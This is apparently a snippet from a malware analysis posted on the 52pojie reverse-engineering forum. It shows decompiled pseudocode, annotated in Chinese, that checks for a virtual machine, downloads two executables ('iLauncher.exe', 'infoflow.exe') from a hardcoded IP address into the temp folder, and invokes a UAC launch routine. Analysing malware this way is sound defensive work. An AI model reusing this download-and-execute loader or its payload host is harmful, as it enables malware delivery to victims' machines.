 v8 = v6 < v5[8] ? &v5[v7] : 0LL;
if ( !PathFileExistsW(v8 + 4) )
{
fn_memcpy_0(v9, v6--);
v7 -= 390;
}
++v6;
v7 += 390;
if ( v6 >= *(qword_7FF6CEDEF0A0 + 32) )
break;
v5 = qword_7FF6CEDEFCD8;
}
}
fn_j_initial_socket();
fn_to_wide(qword_7FF6CEDEF0A0 + 940);
fn_check_vmware(); // 检测虚拟机
GetTempPathW(0x104u, Buffer);
SetCurrentDirectoryW(Buffer);
fn_sprintf(&Src, "http://154.82.68.157:810/b2ca73d9752327bd/");
fn_sprintf(v29, "iLauncher.exe");
v17 = fn_memcpy(v19, &Src, v29);
fn_InternetDownloadFile(v17, v29); // 下载病毒文件
fn_free(v19);
fn_sprintf(v30, "infoflow.exe");
v18 = fn_memcpy(v19, &Src, v30);
fn_InternetDownloadFile(v18, v30);
fn_free(v19);
Sleep(0xBB8u);
uuac(); // uac启动程序
fn_RegisterClassExW(hInstance);
exit(-1);
}
fn_MessageBoxExW(0LL, 0x7Bu, 0x68u, 0);
}
return 0;
}
吾爱破解论坛
www.52pojie.cn